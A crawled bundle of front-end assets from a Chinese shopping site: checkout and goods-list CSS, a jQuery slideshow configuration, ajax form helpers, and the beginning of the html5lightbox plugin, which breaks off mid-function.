.goods_list .action-btn a{color:#F4493F;}

.checkout{padding:15px;}
.checkout .table{width: 100%;border: none;}
.checkout .table th{background: #f1f3f5;height: 40px;text-align: left;padding:0 25px;vertical-align: middle;}
.text-center{text-align: center;}
.checkout .table tr td{padding:0 25px;vertical-align: middle;}
.checkout .table tr .title{font-size: 16px;}
.checkout .table tr .amount{font-size: 16px;font-weight: bold;}
.checkout .table tr .btn-success{display: block;width: 160px;height: 32px;margin:15px auto;background:#FF7700;border-radius: 3px;color:#fff;border:none;cursor: pointer;}
.checkout .table tr .date{display: block;color:#656565;}

.goodsinfo{padding: 25px;background: #fff;}
.goods_pics_swiper{text-align: center;margin-bottom: 15px;}
.goods_pics_swiper img{max-width: 200px;}
 #item_info{margin-bottom: 15px;position: relative;}
 #item_detail{margin-bottom: 15px;}
 #item_name{font-size: 24px;font-weight: normal;text-align: center;}
 #item_price_wrap{text-align: center;width:200px;margin:0 auto;}
 .item-price-control{position: relative;}
 #buy_now{display: inline-block;margin-left: 15px;
    color: #F4493F;
    border: 1px solid #F4493F;
    background: #fff;
    border-radius: 3px;
    height: 26px;
    width: 84px;
    text-align: center;
}
#detail_wrap{border-bottom: 1px solid #ccc;line-height: 45px;}
.detail_content{padding:15px;}

.checkout_desc{text-align: center;font-size: 16px;padding:30px;}

.demand_table{width: 500px;margin:0 auto;padding-top: 20px;}
.demand_link{display: block;width: 100px;margin:30px auto;}

.goods_wx img{max-width: 200px;}
.goods_wx p{margin-bottom: 15px;}

blockquote p{font-size: 14px;}

--- FILE ---
content_type: text/javascript
request_url: http://goob.cn/Public/Home/js/lovelygallery.js
body_size: 1088
content:
jQuery(document).ready(function(){
    var scripts = document.getElementsByTagName("script");
    var jsFolder = "";
    for (var i= 0; i< scripts.length; i++)
    {
        if( scripts[i].src && scripts[i].src.match(/lovelygallery\.js/i))
            jsFolder = scripts[i].src.substr(0, scripts[i].src.lastIndexOf("/") + 1);
    }
    jQuery(".html5zoo-1").html5zoo({
        jsfolder:jsFolder,        
        skinsfoldername:"",
        pauseonmouseover:true,
        randomplay:false,
        slideinterval:5000,
        enabletouchswipe:true,
        autoplay:true,
        navwidth:47,
        navheight:18,
        // navwidth:152,
        // navheight:76,
        navspacing:10,      
        navstyle:"bullets",//thumbnails bullets none
        navshowbuttons:true,
        navposition:"bottom",       
        navimage:"../images/html5zoo/bullet-24-24-4.png",       //bullet-24-24-4.png 
        navshowarrow:true,//false 是否显示左右按钮
        navarrowimage:"../images/html5zoo/navarrows-28-28-0.png",
        showtimer:false,//是否显示进度条
        navopacity:0.8,
        navpreviewbordercolor:"#ffffff",
        navpreviewborder:2,
        navpreviewarrowheight:8,
        navpreviewarrowwidth:16,
        navpreviewarrowimage:"../images/html5zoo/previewarrow-16-8-0.png",
        navborder:2,
        navradius:0,
        navshowpreview:false,        
        navmarginx:16,

        navshowfeaturedarrow:false,
        navfeaturedarrowimage:"../images/html5zoo/featuredarrow-16-8-0.png",

        slide: {
            duration:1000,
            easing:"easeOutCubic",  //easeOutElastic
            checked:true
        },
        crossfade: {
            duration:1000,
            easing:"easeOutCubic", //easeOutQuad
            checked:true
        },
        threedhorizontal: {
            checked:true,
            bgcolor:"#222222",
            perspective:1000,
            slicecount:1,
            duration:1500,
            easing:"easeOutCubic", 
            fallback:"slice",
            scatter:5,
            perspectiveorigin:"bottom"
        },
        slice: {
            duration:1500,
            easing:"easeOutCubic",
            checked:true,
            effects:"up,down,updown",
            slicecount:10
        },
        fade: {
            duration:1000,
            easing:"easeOutCubic",
            checked:true
        },
        blocks: {
            columncount:5,
            checked:true,
            rowcount:5,
            effects:"topleft,bottomright,top,bottom,random",
            duration:1500,
            easing:"easeOutCubic"
        },
        blinds: {
            duration:2000,
            easing:"easeOutCubic",
            checked:true,
            slicecount:3
        },
        shuffle: {
            duration:1500,
            easing:"easeOutCubic",
            columncount:5,
            checked:true,
            rowcount:5
        },
        threed: {
            checked:true,
            bgcolor:"#222222",
            perspective:1000,
            slicecount:5,
            duration:1500,
            easing:"easeOutCubic",
            fallback:"slice",
            scatter:5,
            perspectiveorigin:"right"
        },
        transition:"slide,crossfade,threedhorizontal,slice,fade,blocks,blinds,shuffle,threed"//slide,crossfade,threedhorizontal,slice,fade,blocks,blinds,shuffle,threed

    });

});

$(window).load(function(){
 $(".html5zoo-nav-0").each(function(){
     var paginationw=$(this).width()/2;
     $(this).css({marginLeft:0-paginationw});
 })
});

--- FILE ---
content_type: text/javascript
request_url: http://goob.cn/Public/static/js/main.js
body_size: 1368
content:
//dom加载完成后执行的js
;$(function(){

// ------------------------------------------------------------------------
$(document)
    .ajaxStart(function(){
        $("button:submit").addClass("log-in").attr("disabled", true);
    })
    .ajaxStop(function(){
        $("button:submit").removeClass("log-in").attr("disabled", false);
    });
// ------------------------------------------------------------------------
    //ajax get请求
    $('.ajax-get').click(function(){
        var target;
        var that = this;
        if ( (target = $(this).attr('href')) || (target = $(this).attr('url')) ) {
            if ( $(this).hasClass('confirm')) {
                var msg= $(this).attr('data-msg');
                var tit= $(this).attr('data-title');
                if(!msg){
                    msg="确认要执行该操作吗?";
                }
                if(!tit){
                    tit="提示";
                }
                layer.confirm(msg, {
                  title:tit,
                  btn: ['确认','取消'] //按钮
                }, function(){
                    $.get(target,success);
                }, function(){
                });

            }else{
                $.get(target,success);
            }
        }
        return false;
    });
// ------------------------------------------------------------------------
//ajax post submit请求
$('#submit').click(function(){
  $('#form').submit();
});
$('.ajax-post').click(function(){
        var target,query,form;
        var target_form = $(this).attr('target-form');
        var that = this;
        var nead_confirm=false;
        if( ($(this).attr('type')=='submit') || (target = $(this).attr('href')) || (target = $(this).attr('url')) ){
            form = $('.'+target_form);
            if ($(this).attr('hide-data') === 'true'){//无数据时也可以使用的功能
                form = $('.hide-data');
                query = form.serialize();
            }else if (form.get(0)==undefined){
                return false;
            }else if ( form.get(0).nodeName=='FORM' ){
                if($(this).attr('url') !== undefined){
                    target = $(this).attr('url');
                }else{
                    target = form.get(0).action;
                }
                $('input[data-required=required]','.'+target_form).each(function(){
                  if($(this).val()==""){
                    layer.tips($(this).attr('placeholder'), $(this), {tips: [1, '#449d44'],time: 3000});
                    target=false;
                    return false;
                  }
                });
                query = form.serialize();
            }else if( form.get(0).nodeName=='INPUT' || form.get(0).nodeName=='SELECT' || form.get(0).nodeName=='TEXTAREA') {
                form.each(function(k,v){
                    if(v.type=='checkbox' && v.checked==true){
                        nead_confirm = true;
                    }
                })
                query = form.serialize();
            }else{
                query = form.find('input,select,textarea').serialize();
            }

            var that = this;
            if (target) {
                if ( $(this).hasClass('confirm')) {
                    var msg= $(this).attr('data-msg');
                    var tit= $(this).attr('data-title');
                    if(!msg){
                        msg="确认要执行该操作吗?";
                    }
                    if(!tit){
                        tit="提示";
                    }
                    layer.confirm(msg, {
                      title:tit,
                      btn: ['确认','取消'] //按钮
                    }, function(){
                        $.post(target, query,success);
                    }, function(){
                    });

                }else{
                    $.post(target, query, success);
                }
            }
        }
        return false;
    });

function success(data){
    if (data.status==1) {
      layer.msg(
        data.info,
        {icon: 1,time: 2000},
        function(){
          if (data.url) {
              location.href=data.url;
          }else{
              location.reload();
          }
        }
      );
    }else{
      if(data.info){
        if(data.info=='nologin'){
            layer.open({
                type: 2,
                title: '登录',
                shadeClose: true,
                shade: 0.8,
                area: ['420px', '430px'],
                content: data.url, //iframe的url
                end: function () {
                    location.reload();
                }
            });
        }else{
            layer.msg(
              data.info,
              {icon: 2,time: 2000},
              function(){
                if (data.url) {
                  location.href=data.url;
                }

              }
            );
        }
      }
    }
}



    // ------------------------------------------------------------------------
});


--- FILE ---
content_type: text/javascript
request_url: http://goob.cn/Public/Home/js/main.js
body_size: 515
content:
$(function(){
  //搜索功能
  $("#search").click(function(){
    var url = $(this).attr('url');
        var query  = $('.search-form').find('input').serialize();
        query = query.replace(/(&|^)(\w*?\d*?\-*?_*?)*?=?((?=&)|(?=$))/g,'');
        query = query.replace(/^&/g,'');
        if( url.indexOf('?')>0 ){
            url += '&' + query;
        }else{
            url += '?' + query;
        }
    window.location.href = url;
  });


  //回车自动提交
  $('.search-form').find('input').keyup(function(event){
      if(event.keyCode===13){
          $("#search").click();
      }
  });

});
$(function(){

  $(".qiehuan2").each(function(index, element){
    $('.qiehuan_tit2',this).hover(function(){
      if($(this).hasClass('hover')){
      }else{
        var qiehuan_title_index = $(".qiehuan_tit2",".qiehuan2:eq("+index+")").index(this);
        $(this).addClass('hover').siblings(".qiehuan_tit2").removeClass('hover');
        $(".qiehuan_box2:eq("+qiehuan_title_index+")",".qiehuan2:eq("+index+")").addClass('hover').siblings(".qiehuan_box2").removeClass('hover');
      }
    });
  });

});

--- FILE ---
content_type: text/javascript
request_url: http://goob.cn/Public/Home/js/html5zoo.js
body_size: 23449
content:
(function($) {
  $.fn.html5lightbox = function(k) {
    var l = this;
    l.options = jQuery.extend({
      autoplay: true,
      html5player: true,
      overlaybgcolor: "#000000",
      overlayopacity: 0.9,
      bgcolor: "#ffffff",
      bordersize: 8,
      barheight: 36,
      loadingwidth: 64,
      loadingheight: 64,
      resizespeed: 400,
      fadespeed: 400,
      skinfolder: "skins/",
      loadingimage: "lightbox-loading.gif",
      nextimage: "lightbox-next.png",
      previmage: "lightbox-prev.png",
      closeimage: "lightbox-close.png",
      playvideoimage: "lightbox-playvideo.png",
      titlecss: "{color:#333333; font-size:16px; font-family:Armata,sans-serif,Arial; overflow:hidden; white-space:nowrap;}",
      errorwidth: 280,
      errorheight: 48,
      errorcss: "{text-align:center; color:#ff0000; font-size:14px; font-family:Arial, sans-serif;}",
      supportesckey: true,
      supportarrowkeys: true,
      version: "1.8",
      stamp: false,
      freemark: "",
      freelink: "",
      watermark: "",
      watermarklink: ""
    }, k);
    if ((typeof html5lightbox_options != 'undefined') && html5lightbox_options) jQuery.extend(l.options, html5lightbox_options);
    l.options.htmlfolder = window.location.href.substr(0, window.location.href.lastIndexOf("/") + 1);
    if ((l.options.skinfolder.charAt(0) != "/") && (l.options.skinfolder.substring(0, 5) != "http:") && (l.options.skinfolder.substring(0, 6) != "https:")) l.options.skinfolder = l.options.jsfolder + l.options.skinfolder;
    l.options.types = ["IMAGE", "FLASH", "VIDEO", "youku", "VIMEO", "PDF", "MP3", "WEB"];
    l.elemArray = new Array();
    l.options.curElem = -1;
    l.options.flashInstalled = false;
    try {
      if (new ActiveXObject('ShockwaveFlash.ShockwaveFlash')) l.options.flashInstalled = true
    } catch (e) {
      if (navigator.mimeTypes["application/x-shockwave-flash"]) l.options.flashInstalled = true
    }
    l.options.html5VideoSupported = (!!document.createElement('video').canPlayType);
    l.options.isChrome = (navigator.userAgent.match(/Chrome/i) != null);
    l.options.isFirefox = (navigator.userAgent.match(/Firefox/i) != null);
    l.options.isOpera = (navigator.userAgent.match(/Opera/i) != null);
    l.options.isSafari = (navigator.userAgent.match(/Safari/i) != null);
    l.options.isIE = (navigator.userAgent.match(/MSIE/i) != null) && !l.options.isOpera;
    l.options.isIE9 = l.options.isIE && l.options.html5VideoSupported;
    l.options.isIE678 = l.options.isIE && !l.options.isIE9;
    l.options.isIE6 = (navigator.userAgent.match(/MSIE 6/i) != null) && !l.options.isOpera;
    l.options.isAndroid = (navigator.userAgent.match(/Android/i) != null);
    l.options.isIPad = (navigator.userAgent.match(/iPad/i) != null);
    l.options.isIPhone = ((navigator.userAgent.match(/iPod/i) != null) || (navigator.userAgent.match(/iPhone/i) != null));
    l.options.isMobile = (l.options.isAndroid || l.options.isIPad || l.options.isIPhone);
    l.options.isIOSLess5 = l.options.isIPad && l.options.isIPhone && ((navigator.userAgent.match(/OS 4/i) != null) || (navigator.userAgent.match(/OS 3/i) != null));
    l.options.supportCSSPositionFixed = !l.options.isIE6 && !l.options.isIOSLess5;
    l.options.resizeTimeout = -1;
    var l = this;
    l.init = function() {
      l.showing = false;
      l.readData();
      l.createMarkup();
      l.supportKeyboard()
    };
    var m = 0,
      ELEM_HREF = 1,
      ELEM_TITLE = 2,
      ELEM_GROUP = 3,
      ELEM_WIDTH = 4,
      ELEM_HEIGHT = 5,
      ELEM_HREF_WEBM = 6,
      ELEM_HREF_OGG = 7;
    l.readData = function() {
      l.each(function() {
        if (this.nodeName.toLowerCase() != 'a') return;
        var a = $(this);
        var b = l.checkType(a.attr('href'));
        if (b < 0) return;
        l.elemArray.push(new Array(b, a.attr('href'), a.attr('title'), a.data('group'), a.data('width'), a.data('height'), a.data('webm'), a.data('ogg')))
      })
    };
    l.createMarkup = function() {
      var a = ('https:' == document.location.protocol ? 'https' : 'http') + "://fonts.googleapis.com/css?family=Armata";
      var b = document.createElement("link");
      b.setAttribute("rel", "stylesheet");
      b.setAttribute("type", "text/css");
      b.setAttribute("href", a);
      document.getElementsByTagName("head")[0].appendChild(b);
      var c = "#html5-text " + l.options.titlecss;
      c += ".html5-error " + l.options.errorcss;
      $("head").append("<style type='text/css'>" + c + "</style>");
      l.$lightbox = jQuery("<div id='html5-lightbox' style='display:none;top:0px;left:0px;width:100%;height:100%;z-index:9999999;'>" + "<div id='html5-lightbox-overlay' style='display:block;position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:" + l.options.overlaybgcolor + ";opacity:" + l.options.overlayopacity + ";filter:alpha(opacity=" + Math.round(l.options.overlayopacity * 100) + ");'></div>" + "<div id='html5-lightbox-box' style='display:block;position:relative;margin:0px auto;overflow:hidden;'>" + "<div id='html5-elem-box' style='display:block;position:relative;margin:0px auto;text-align:center;'>" + "<div id='html5-elem-wrap' style='display:block;position:relative;margin:0px auto;text-align:center;background-color:" + l.options.bgcolor + ";'>" + "<div id='html5-loading' style='display:none;position:absolute;top:0px;left:0px;text-align:center;width:100%;height:100%;background:url(\"" + l.options.skinfolder + l.options.loadingimage + "\") no-repeat center center;'></div>" + "<div id='html5-error' class='html5-error' style='display:none;position:absolute;padding:" + l.options.bordersize + "px;text-align:center;width:" + l.options.errorwidth + "px;height:" + l.options.errorheight + "px;'>" + "The requested content cannot be loaded.<br />Please try again later." + "</div>" + "<div id='html5-image' style='display:none;position:absolute;top:0px;left:0px;padding:" + l.options.bordersize + "px;text-align:center;'></div>" + "</div>" + "<div id='html5-next' style='display:none;cursor:pointer;position:absolute;right:" + l.options.bordersize + "px;top:40%;'><img src='" + l.options.skinfolder + l.options.nextimage + "'></div>" + "<div id='html5-prev' style='display:none;cursor:pointer;position:absolute;left:" + l.options.bordersize + "px;top:40%;'><img src='" + l.options.skinfolder + l.options.previmage + "'></div>" + "</div>" + "<div id='html5-elem-data-box' style='display:none;position:relative;width:100%;margin:0px auto;height:" + l.options.barheight + "px;background-color:" + l.options.bgcolor + ";'>" + "<div id='html5-text' style='display:block;float:left;overflow:hidden;margin-left:" + l.options.bordersize + "px;'></div>" + "<div id='html5-close' style='display:block;cursor:pointer;float:right;margin-right:" + l.options.bordersize + "px;'><img src='" + l.options.skinfolder + l.options.closeimage + "'></div>" + "</div>" + "<div id='html5-watermark' style='display:none;position:absolute;left:" + String(l.options.bordersize + 2) + "px;top:" + String(l.options.bordersize + 2) + "px;'></div>" + "</div>" + "</div>");
      l.$lightbox.css({
        position: (l.options.supportCSSPositionFixed ? 'fixed' : 'absolute')
      });
      l.$lightbox.appendTo("body");
      l.$lightboxBox = $("#html5-lightbox-box", l.$lightbox);
      l.$elem = $("#html5-elem-box", l.$lightbox);
      l.$elemWrap = $("#html5-elem-wrap", l.$lightbox);
      l.$loading = $("#html5-loading", l.$lightbox);
      l.$error = $("#html5-error", l.$lightbox);
      l.$image = $("#html5-image", l.$lightbox);
      l.$elemData = $("#html5-elem-data-box", l.$lightbox);
      l.$text = $("#html5-text", l.$lightbox);
      l.$next = $("#html5-next", l.$lightbox);
      l.$prev = $("#html5-prev", l.$lightbox);
      l.$close = $("#html5-close", l.$lightbox);
      l.$watermark = $("#html5-watermark", l.$lightbox);
      if (l.options.stamp) {
        l.$watermark.html("<a href='" + l.options.freelink + "' style='text-decoration:none;'><div style='display:block;width:120px;height:20px;text-align:center;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;filter:alpha(opacity=60);opacity:0.6;background-color:#333333;color:#ffffff;font:12px Armata,sans-serif,Arial;'><div style='line-height:20px;'>" + l.options.freemark + "</div></div></a>")
      } else if (l.options.watermark) {
        var d = "<img src='" + l.options.watermark + "' style='border:none;' />";
        if (l.options.watermarklink) d = "<a href='" + l.options.watermarklink + "' target='_blank'>" + d + "</a>";
        l.$watermark.html(d)
      }
      $("#html5-lightbox-overlay", l.$lightbox).click(l.finish);
      l.$close.click(l.finish);
      l.$next.click(function() {
        l.gotoSlide(-1)
      });
      l.$prev.click(function() {
        l.gotoSlide(-2)
      });
      $(window).resize(function() {
        if (!l.options.isMobile) {
          clearTimeout(l.options.resizeTimeout);
          l.options.resizeTimeout = setTimeout(function() {
            l.resizeWindow()
          }, 500)
        }
      });
      $(window).scroll(function() {
        l.scrollBox()
      });
      $(window).bind('orientationchange', function(e) {
        if (l.options.isMobile) l.resizeWindow()
      })
    };
    l.calcNextPrevElem = function() {
      l.options.nextElem = -1;
      l.options.prevElem = -1;
      var j, curGroup = l.elemArray[l.options.curElem][ELEM_GROUP];
      if ((curGroup != undefined) && (curGroup != null)) {
        for (j = l.options.curElem + 1; j < l.elemArray.length; j++) {
          if (l.elemArray[j][ELEM_GROUP] == curGroup) {
            l.options.nextElem = j;
            break
          }
        }
        if (l.options.nextElem < 0) {
          for (j = 0; j < l.options.curElem; j++) {
            if (l.elemArray[j][ELEM_GROUP] == curGroup) {
              l.options.nextElem = j;
              break
            }
          }
        }
        if (l.options.nextElem >= 0) {
          for (j = l.options.curElem - 1; j >= 0; j--) {
            if (l.elemArray[j][ELEM_GROUP] == curGroup) {
              l.options.prevElem = j;
              break
            }
          }
          if (l.options.prevElem < 0) {
            for (j = l.elemArray.length - 1; j > l.options.curElem; j--) {
              if (l.elemArray[j][ELEM_GROUP] == curGroup) {
                l.options.prevElem = j;
                break
              }
            }
          }
        }
      }
    };
    l.clickHandler = function() {
      if (l.elemArray.length <= 0) return true;
      var a = $(this);
      l.hideObjects();
      for (var i = 0; i < l.elemArray.length; i++) {
        if (l.elemArray[i][ELEM_HREF] == a.attr("href")) break
      }
      if (i == l.elemArray.length) return true;
      l.options.curElem = i;
      l.options.nextElem = -1;
      l.options.prevElem = -1;
      l.calcNextPrevElem();
      l.$next.hide();
      l.$prev.hide();
      l.reset();
      l.$lightbox.show();
      if (!l.options.supportCSSPositionFixed) l.$lightbox.css("top", $(window).scrollTop());
      var b = l.options.loadingwidth + 2 * l.options.bordersize;
      var c = l.options.loadingheight + 2 * l.options.bordersize;
      var d = Math.round($(window).height() / 2 - (c + l.options.barheight) / 2);
      l.$lightboxBox.css({
        "margin-top": d,
        "width": b,
        "height": c
      });
      l.$elemWrap.css({
        "width": b,
        "height": c
      });
      l.loadCurElem();
      return false
    };
    l.loadElem = function(a) {
      l.showing = true;
      l.$elem.unbind("mouseenter").unbind("mouseleave").unbind("mousemove");
      l.$next.hide();
      l.$prev.hide();
      l.$loading.show();
      switch (a[m]) {
        case 0:
          var b = new Image();
          $(b).load(function() {
            l.showImage(a, b.width, b.height)
          });
          $(b).error(function() {
            l.showError()
          });
          b.src = a[ELEM_HREF];
          break;
        case 1:
          l.showSWF(a);
          break;
        case 2:
          l.showVideo(a);
          break;
        case 3:
        case 4:
          l.showyoukuVimeo(a);
          break;
        case 5:
          l.showPDF(a);
          break;
        case 6:
          l.showMP3(a);
          break;
        case 7:
          l.showWeb(a);
          break
      }
    };
    l.loadCurElem = function() {
      l.loadElem(l.elemArray[l.options.curElem])
    };
    l.showError = function() {
      l.$loading.hide();
      l.resizeLightbox(l.options.errorwidth, l.options.errorheight, true, function() {
        l.$error.show();
        l.$elem.fadeIn(l.options.fadespeed, function() {
          l.showData()
        })
      })
    };
    l.calcTextWidth = function(a) {
      var b = a - 36;
      if ((l.options.prevElem > 0) || (l.options.nextElem > 0)) b -= 36;
      return b
    };
    l.showImage = function(a, b, c) {
      var d, elemH;
      if (a[ELEM_WIDTH]) {
        d = a[ELEM_WIDTH]
      } else {
        d = b;
        a[ELEM_WIDTH] = b
      }
      if (a[ELEM_HEIGHT]) {
        elemH = a[ELEM_HEIGHT]
      } else {
        elemH = c;
        a[ELEM_HEIGHT] = c
      }
      var e = l.calcElemSize({
        w: d,
        h: elemH
      });
      l.resizeLightbox(e.w, e.h, true, function() {
        l.$text.css({
          width: l.calcTextWidth(e.w)
        });
        l.$text.html(a[ELEM_TITLE]);
        l.$image.show().css({
          width: e.w,
          height: e.h
        });
        l.$image.html("<img src='" + a[ELEM_HREF] + "' width='" + e.w + "' height='" + e.h + "' />");
        l.$elem.fadeIn(l.options.fadespeed, function() {
          l.showData()
        })
      })
    };
    l.showSWF = function(a) {
      var b = (a[ELEM_WIDTH]) ? a[ELEM_WIDTH] : 480;
      var c = (a[ELEM_HEIGHT]) ? a[ELEM_HEIGHT] : 270;
      var d = l.calcElemSize({
        w: b,
        h: c
      });
      b = d.w;
      c = d.h;
      l.resizeLightbox(b, c, true, function() {
        l.$text.css({
          width: l.calcTextWidth(b)
        });
        l.$text.html(a[ELEM_TITLE]);
        l.$image.html("<div id='html5lightbox-swf' style='display:block;width:" + b + "px;height:" + c + "px;'></div>").show();
        l.embedFlash($("#html5lightbox-swf"), b, c, a[ELEM_HREF], 'window', {
          width: b,
          height: c
        });
        l.$elem.show();
        l.showData()
      })
    };
    l.showVideo = function(d) {
      var e = (d[ELEM_WIDTH]) ? d[ELEM_WIDTH] : 480;
      var f = (d[ELEM_HEIGHT]) ? d[ELEM_HEIGHT] : 270;
      var g = l.calcElemSize({
        w: e,
        h: f
      });
      e = g.w;
      f = g.h;
      l.resizeLightbox(e, f, true, function() {
        l.$text.css({
          width: l.calcTextWidth(e)
        });
        l.$text.html(d[ELEM_TITLE]);
        l.$image.html("<div id='html5lightbox-video' style='display:block;width:" + e + "px;height:" + f + "px;'></div>").show();
        var a = false;
        if (l.options.isMobile) {
          a = true
        } else if ((l.options.html5player || !l.options.flashInstalled) && l.options.html5VideoSupported) {
          if ((!l.options.isFirefox) || (l.options.isFirefox && (d[ELEM_HREF_OGG] || d[ELEM_HREF_WEBM]))) a = true
        }
        if (a) {
          var b = d[ELEM_HREF];
          if (l.options.isFirefox || !b) b = d[ELEM_HREF_WEBM] ? d[ELEM_HREF_WEBM] : d[ELEM_HREF_OGG];
          l.embedHTML5Video($("#html5lightbox-video"), e, f, b, l.options.autoplay)
        } else {
          var c = d[ELEM_HREF];
          if ((c.charAt(0) != "/") && (c.substring(0, 5) != "http:") && (c.substring(0, 6) != "https:")) c = l.options.htmlfolder + c;
          l.embedFlash($("#html5lightbox-video"), e, f, l.options.jsfolder + "html5boxplayer.swf", 'transparent', {
            width: e,
            height: f,
            videofile: c,
            autoplay: (l.options.autoplay ? "1" : "0"),
            errorcss: ".html5box-error" + l.options.errorcss,
            id: 0
          })
        }
        l.$elem.show();
        l.showData()
      })
    };
    l.prepareyoukuHref = function(a) {
      var b = '';
      var c = /^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\??v?=?))([^#\&\?]*).*/;
      var d = a.match(c);
      if (d && d[7] && (d[7].length == 11)) b = d[7];
      return 'http://www.youku.com/embed/' + b
    };
    l.showyoukuVimeo = function(b) {
      var c = (b[ELEM_WIDTH]) ? b[ELEM_WIDTH] : 480;
      var d = (b[ELEM_HEIGHT]) ? b[ELEM_HEIGHT] : 270;
      var e = l.calcElemSize({
        w: c,
        h: d
      });
      c = e.w;
      d = e.h;
      l.resizeLightbox(c, d, true, function() {
        l.$text.css({
          width: l.calcTextWidth(c)
        });
        l.$text.html(b[ELEM_TITLE]);
        l.$image.html("<div id='html5lightbox-video' style='display:block;width:" + c + "px;height:" + d + "px;'></div>").show();
        var a = b[ELEM_HREF];
        if (b[m] == 3) a = l.prepareyoukuHref(a);
        if (l.options.autoplay) {
          if (a.indexOf("?") < 0) a += "?autoplay=1";
          else a += "&autoplay=1"
        }
        if (b[m] == 3) {
          if (a.indexOf('?') < 0) a += '?wmode=transparent&rel=0';
          else a += '&wmode=transparent&rel=0'
        }
        $("#html5lightbox-video").html("<iframe width='" + c + "' height='" + d + "' src='" + a + "' frameborder='0' webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>");
        l.$elem.show();
        l.showData()
      })
    };
    l.showPDF = function(a) {};
    l.showMP3 = function(a) {};
    l.showWeb = function(a) {
      var b = (a[ELEM_WIDTH]) ? a[ELEM_WIDTH] : $(window).width();
      var c = (a[ELEM_HEIGHT]) ? a[ELEM_HEIGHT] : $(window).height();
      var d = l.calcElemSize({
        w: b,
        h: c
      });
      b = d.w;
      c = d.h;
      l.resizeLightbox(b, c, true, function() {
        l.$text.css({
          width: l.calcTextWidth(b)
        });
        l.$text.html(a[ELEM_TITLE]);
        l.$image.html("<div id='html5lightbox-web' style='display:block;width:" + b + "px;height:" + c + "px;'></div>").show();
        $("#html5lightbox-web").html("<iframe width='" + b + "' height='" + c + "' src='" + a[ELEM_HREF] + "' frameborder='0'></iframe>");
        l.$elem.show();
        l.showData()
      })
    };
    l.scrollBox = function() {
      if (!l.options.supportCSSPositionFixed) l.$lightbox.css("top", $(window).scrollTop())
    };
    l.resizeWindow = function() {
      var a = Math.round($(window).height() / 2 - (l.$lightboxBox.height() + l.options.barheight) / 2);
      l.$lightboxBox.animate({
        "margin-top": a
      }, l.options.resizespeed)
    };
    l.calcElemSize = function(a) {
      var b = $(window).height() - l.options.barheight - 2 * l.options.bordersize;
      if (a.h > b) {
        a.w = Math.round(a.w * b / a.h);
        a.h = b
      }
      var c = $(window).width() - 2 * l.options.bordersize;
      if (a.w > c) {
        a.h = Math.round(a.h * c / a.w);
        a.w = c
      }
      return a
    };
    l.showData = function() {
      l.$elemData.show();
      l.$lightboxBox.animate({
        height: l.$lightboxBox.height() + l.options.barheight
      }, {
        queue: true,
        duration: l.options.resizespeed
      })
    };
    l.resizeLightbox = function(a, b, c, d) {
      var e = (c) ? l.options.resizespeed : 0;
      var f = a + 2 * l.options.bordersize;
      var g = b + 2 * l.options.bordersize;
      var h = Math.round($(window).height() / 2 - (g + l.options.barheight) / 2);
      if ((f == l.$elemWrap.width()) && (g == l.$elemWrap.height())) e = 0;
      l.$loading.hide();
      l.$watermark.hide();
      l.$lightboxBox.animate({
        "margin-top": h
      }, e, function() {
        l.$lightboxBox.css({
          "width": f,
          "height": g
        });
        l.$elemWrap.animate({
          width: f
        }, e).animate({
          height: g
        }, e, function() {
          l.$loading.show();
          l.$watermark.show();
          l.$elem.bind("mouseenter mousemove", function() {
            if ((l.options.prevElem >= 0) || (l.options.nextElem >= 0)) {
              l.$next.fadeIn();
              l.$prev.fadeIn()
            }
          });
          l.$elem.bind("mouseleave", function() {
            l.$next.fadeOut();
            l.$prev.fadeOut()
          });
          d()
        })
      })
    };
    l.reset = function() {
      if (l.options.stamp) l.$watermark.hide();
      l.showing = false;
      l.$image.empty();
      l.$text.empty();
      l.$error.hide();
      l.$loading.hide();
      l.$image.hide();
      l.$elemData.hide()
    };
    l.finish = function() {
      l.reset();
      l.$lightbox.hide();
      l.showObjects()
    };
    l.pauseSlide = function() {};
    l.playSlide = function() {};
    l.gotoSlide = function(a) {
      if (a == -1) {
        if (l.options.nextElem < 0) return;
        l.options.curElem = l.options.nextElem
      } else if (a == -2) {
        if (l.options.prevElem < 0) return;
        l.options.curElem = l.options.prevElem
      }
      l.calcNextPrevElem();
      l.reset();
      l.loadCurElem()
    };
    l.supportKeyboard = function() {
      $(document).keyup(function(e) {
        if (!l.showing) return;
        if (l.options.supportesckey && e.keyCode == 27) {
          l.finish()
        } else if (l.options.supportarrowkeys) {
          if (e.keyCode == 39) l.gotoSlide(-1);
          else if (e.keyCode == 37) l.gotoSlide(-2)
        }
      })
    };
    l.enableSwipe = function() {};
    l.hideObjects = function() {
      $('select, embed, object').css({
        'visibility': 'hidden'
      })
    };
    l.showObjects = function() {
      $('select, embed, object').css({
        'visibility': 'visible'
      })
    };
    l.embedHTML5Video = function(a, w, h, b, c) {
      a.html("<div style='position:absolute;display:block;width:" + w + "px;height:" + h + "px;'><video width=" + w + " height=" + h + ((c) ? " autoplay" : "") + " controls='controls' src='" + b + "'></div>");
      if (l.options.isAndroid) {
        var d = $("<div style='position:absolute;display:block;cursor:pointer;width:" + w + "px;height:" + h + "px;background:url(\"" + l.options.skinfolder + l.options.playvideoimage + "\") no-repeat center center;'></div>").appendTo(a);
        d.unbind('click').click(function() {
          $("video", $(this).parent())[0].play()
        })
      }
    };
    l.embedFlash = function(a, w, h, b, c, d) {
      if (l.options.flashInstalled) {
        var e = {
          pluginspage: "http://www.adobe.com/go/getflashplayer",
          quality: "high",
          allowFullScreen: "true",
          allowScriptAccess: "always",
          type: "application/x-shockwave-flash"
        };
        e.width = w;
        e.height = h;
        e.src = b;
        e.flashVars = $.param(d);
        e.wmode = c;
        var f = "";
        for (var g in e) f += g + "=" + e[g] + " ";
        a.html("<embed " + f + "/>")
      } else {
        a.html("<div class='html5lightbox-flash-error' style='display:block; position:relative;text-align:center; width:" + w + "px; left:0px; top:" + Math.round(h / 2 - 10) + "px;'><div class='html5-error'><div>The required Adobe Flash Player plugin is not installed</div><br /><div style='display:block;position:relative;text-align:center;width:112px;height:33px;margin:0px auto;'><a href='http://www.adobe.com/go/getflashplayer'><img src='http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif' alt='Get Adobe Flash player' width='112' height='33'></img></a></div></div>")
      }
    };
    l.checkType = function(a) {
      if (!a) return -1;
      if (a.match(/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i)) return 0;
      if (a.match(/[^\.]\.(swf)\s*$/i)) return 1;
